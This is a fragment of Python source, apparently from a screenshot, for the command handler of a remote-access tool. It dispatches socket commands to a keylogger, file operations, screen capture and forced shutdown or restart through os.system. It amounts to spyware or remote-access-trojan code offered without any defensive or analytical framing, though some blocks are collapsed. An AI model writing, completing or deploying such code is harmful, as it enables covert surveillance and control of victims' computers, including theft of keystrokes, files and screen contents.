 def handle_connection(self, conn: socket.socket, addr: str, is_main: bool):
"""Handle a single connection"""
connection_type = "Main" if is_main else "Basic"
logging.info(f"Started {connection_type} connection handler for {addr}")
try:
while self.running:
try:
data = conn.recv(1024)
if not data:…
# Handle ping for basic connection
if not is_main and data == b'ping':…
command = data.decode().strip()
if command == 'quit':…
parts = command.split('//')
command = parts[0]
if is_main:…
else:
# Handle basic commands
try:
if command == "key":
self.handle_keylogger_commands(conn, parts[1])
elif command == "files":
self.handle_file_commands(conn, parts[1], parts[2:])
elif command == "capture":
self.capture_screen(conn)
elif command == "shutdown":
conn.sendall(b'ok')
os.system("shutdown /s /t 1")
elif command == "reset":
os.system("shutdown /r /t 1")
else:
conn.sendall(b'404')
except Exception as e:
logging.error(f"Error handling basic command {command}: {str(e)}")
conn.sendall(b'404')
except ConnectionResetError:
logging.info(f"Connection reset by {addr}")
break